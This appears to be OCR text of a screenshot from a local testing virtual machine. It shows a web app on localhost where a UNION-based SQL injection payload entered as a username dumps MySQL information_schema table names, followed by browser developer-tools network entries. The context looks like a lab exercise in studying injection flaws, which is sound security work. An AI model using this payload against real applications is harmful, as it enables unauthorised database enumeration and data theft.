 tester-ubuntu-20.04 [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
Activities
Jun 9 20:17
localhost:8080
Używanie Narzędzi Chro
Settings
localhost:8080
Finish update
Welcome, ' UNION SELECT null,Table_name from information_schema.tables#
Username Salary
CHARACTER_SETS
COLLATIONS
COLLATION_CHARACTER_SET_APPLICABILITY
COLUMNS
COLUMN_PRIVILEGES
ENGINES
EVENTS
FILES
GLOBAL_STATUS
GLOBAL_VARIABLES
KEY_COLUMN_USAGE
PARAMETERS
PARTITIONS
PLUGINS
PROCESSLIST
PROFILING
REFERENTIAL_CONSTRAINTS
ROUTINES
SCHEMATA
SCHEMA_PRIVILEGES
SESSION_STATUS
SESSION_VARIABLES
STATISTICS
TABLES
TABLESPACES
TABLE_CONSTRAINTS
TABLE_PRIVILEGES
TRIGGERS
USER_PRIVILEGES
VIEWS
Elements Console Sources Network 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs
All Fetch/XHR Doc CSS JS Font Img Media Manifest WS Wasm Other
Blocked response cookies Blocked requests 3rd-party requests
500000 ms 1000000 ms 1500000 ms 2000000 ms 2500000 ms 3000000 ms 3500000 ms 400000
Name Url Me... T... Initiator Co... Size Time C... Waterfall
localhost htt... POST do... Other 0 78... 35 ... 17...
localhost htt... POST do... Other 0 42... 8 ms 52...
localhost htt... GET do... Other 0 83... 6 ms 17...
localhost htt... POST do... Other 0 78... 15 ... 17...
localhost htt... GET do... Other 0 83... 7 ms 52...
localhost htt... POST do... Other 0 42... 7 ms 52...
localhost htt... GET do... Other 0 83... 12 ... 52...
localhost htt... POST do... Other 0 42... 8 ms 52...
localhost htt... GET do... Other 0 83... 7 ms 17...
localhost htt... GET do... Other 0 83... 5 ms 52...
localhost htt... POST do... Other 0 69... 20 ... 16...
localhost htt... POST do... Other 0 43... 36 ... 16...
localhost htt... POST do... Other 0 42... 5 ms 52...
localhost htt... POST do... Other 0 38... 8 ms 45...
localhost htt... POST do... Other 0 2.... 20 ... 17...
localhost htt... POST do... Other 0 42... 10 ... 17...
localhost htt... GET do... Other 0 83... 4 ms 52...
localhost htt... GET do... Other 0 83... 8 ms 52...
localhost htt... GET do... Other 0 83... 20 ... 17...
localhost htt... GET do... Other 0 83... 16 ... 16...
localhost htt... POST do... Other 0 42... 8 ms 17...
localhost htt... POST do... Other 0 69... 13 ... 16...
localhost htt... GET do... Other 0 83... 5 ms 52...
localhost htt... GET do... Other 0 83... 6 ms 17...
localhost htt... GET do... Other 0 83... 8 ms 17...
localhost htt... GET do... Other 0 83... 5 ms 16...
26 requests 19.3 kB transferred 13.9 kB resources Finish: 55.0 min DOMContentLoaded:
Right Control